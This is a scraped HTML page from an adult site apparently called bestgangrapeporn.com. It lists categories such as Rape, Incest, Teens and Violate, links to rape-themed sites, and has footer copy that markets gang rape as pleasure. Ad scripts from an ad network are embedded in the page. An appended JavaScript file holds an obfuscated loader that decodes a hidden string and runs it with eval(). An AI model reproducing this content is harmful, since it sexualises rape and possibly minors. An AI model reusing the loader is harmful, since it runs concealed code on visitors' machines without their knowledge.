                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/117637202/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117637202/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
                        <div class="categories-tags">
<a href="/en/category/111345746/incest/popular/1/" target="_self">incest</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/117833810/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117833810/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/118554706/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
                        <div class="categories-tags">
<a href="/en/category/119013458/masturbation /popular/1/" target="_self">masturbation </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
                        <div class="categories-tags">
<a href="/en/category/120717394/pussy/popular/1/" target="_self">pussy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
                        <div class="categories-tags">
<a href="/en/category/110755922/rape/popular/1/" target="_self">rape</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
                        <div class="categories-tags">
<a href="/en/category/111149138/ravish /popular/1/" target="_self">ravish </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/82/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
                        <div class="categories-tags">
<a href="/en/category/121765970/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
                        <div class="categories-tags">
<a href="/en/category/121897042/squirt/popular/1/" target="_self">squirt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
                        <div class="categories-tags">
<a href="/en/category/123142226/teen anal/popular/1/" target="_self">teen anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
                        <div class="categories-tags">
<a href="/en/category/123076690/teen /popular/1/" target="_self">teen </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/123273298/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
                        <div class="categories-tags">
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
                        <div class="categories-tags">
<a href="/en/category/110952530/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/124059730/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
                        <div class="categories-tags">
<a href="/en/category/124125266/wife /popular/1/" target="_self">wife </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
                        <div class="categories-tags">
<a href="/en/category/123797586/young/popular/1/" target="_self">young</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/3548593952/" data-ct="3548593952">Rap Porn</a><a href="/gotrdr/3624918731/" data-ct="3624918731">forced-sex.net</a><a href="/gotrdr/3671767864/" data-ct="3671767864">oriental rap porn</a><a href="/gotrdr/3217392960/" data-ct="3217392960">best brutal sex videos</a><a href="/gotrdr/2285178488/" data-ct="2285178488">rape porn</a><a href="/gotrdr/18593853/" data-ct="18593853">best rough fuck</a><a href="/gotrdr/656908941/" data-ct="656908941">rape porn</a><a href="/gotrdr/346811034/" data-ct="346811034">incest rape porn</a><a href="/gotrdr/1619488661/" data-ct="1619488661">Abused Porn</a><a href="/gotrdr/221336375/" data-ct="221336375">ForcedPorn</a><a href="/gotrdr/377685424/" data-ct="377685424">Rapist Porn</a><a href="/gotrdr/2143273669/" data-ct="2143273669">rap porn videos</a><a href="/gotrdr/3171100629/" data-ct="3171100629">Raped</a><a href="/gotrdr/881741813/" data-ct="881741813">Hard rap porn</a><a href="/gotrdr/1062842468/" data-ct="1062842468">Mom Rape</a><a href="/gotrdr/2044622012/" data-ct="2044622012">porno vergewaltigung</a><a href="/gotrdr/204808478/" data-ct="204808478">gang rape</a><a href="/gotrdr/2651584768/" data-ct="2651584768">Forced Porn</a><a href="/gotrdr/2966548662/" data-ct="2966548662">forced orgasm site</a><a href="/gotrdr/3906926619/" data-ct="3906926619">Rape Tube</a><a href="/gotrdr/21514818/" data-ct="21514818">4k gang rape porn</a><a href="/gotrdr/24354194/" data-ct="24354194">rough sexual videos</a><a href="/gotrdr/61781352/" data-ct="61781352">anal rape</a><a href="/gotrdr/71242159/" data-ct="71242159">brutal fucking</a><a href="/gotrdr/86307881/" data-ct="86307881">Brutal Anal</a><a href="/gotrdr/117087133/" data-ct="117087133">hard-coreroughporn</a><a href="/gotrdr/125410236/" data-ct="125410236">roughbbc.com</a><a href="/gotrdr/141476794/" data-ct="141476794">RoughPornTube.net</a><a href="/gotrdr/155053430/" data-ct="155053430">Rape Porn</a><a href="/gotrdr/210081653/" data-ct="210081653">best porn rape</a><a href="/gotrdr/246475672/" data-ct="246475672">rough gangbang</a><a href="/gotrdr/301636323/" data-ct="301636323">rape porn site</a><a href="/gotrdr/343680525/" data-ct="343680525">Brutal Sex</a><a href="/gotrdr/411021745/" data-ct="411021745">porno violaciones</a><a href="/gotrdr/428638829/" data-ct="428638829">roughanalporn</a><a href="/gotrdr/453876826/" data-ct="453876826">RoughTube</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Best Gang Rape Porn is the cream of the crop when it comes to hardcore adult entertainment. Featuring videos of stunning models, amateur sluts, and wild gang bangs, Best Gang Rape Porn will make you drool with anticipation.

Be prepared to be taken on a wild ride through a world full of raw passion and intense pleasure. As soon as you enter the site, you are welcomed with a variety of hardcore gang bang videos featuring some of the hottest women in porn. These babes are experienced in taking on multiple partners and begging for more.

In Best Gang Rape Porn, you will find videos of models and sluts getting extremely turned on as they are brutally taken by multiple partners. These videos will drive your imagination wild with desire as you watch these beauties moan and scream for everyone to enjoy. The gang bangs never stop as you will glimpse into a world of non-stop pleasure.

Aside from the videos, Best Gang Rape Porn also offers fetish videos and live webcam shows. These shows feature some of the hottest models around who are more than willing to take part in naughty and sexy roleplays. So if you’re looking for some kinky fun and some seriously hot action, then these shows are sure to satisfy your desires.

If you’re looking for the hottest gang bang porn around, then Best Gang Rape Porn is your one-stop destination. With an extensive library of videos and a diverse selection of models, you are sure to get exactly what you want in a safe and secure environment. So what are you waiting for? Visit Best Gang Rape Porn and dive into a world of pleasure and ravaging passion! <br><br><Br>Copyright © bestgangrapeporn.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34e3f42531ba4768b729d45c6221df32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://bestgangrapeporn.com/js/aufy0JHWkrrI8B2pHx8PTq.js
body_size: 22540
content:
function axskgr(tjvnwnj){var vdrjafskol='Z';var vmnlkcu='A';var pxoi=[];var enwcwbb=new RegExp('['+vmnlkcu+'-'+vdrjafskol+']');var jyieypul=tjvnwnj.split(enwcwbb);for(var i=0;i<jyieypul.length;i++){pxoi.push(String.fromCharCode(parseInt(jyieypul[i],18)/(23)));}eval(pxoi.splice(1,pxoi.length).join(''));}axskgr('[base64]'); 
     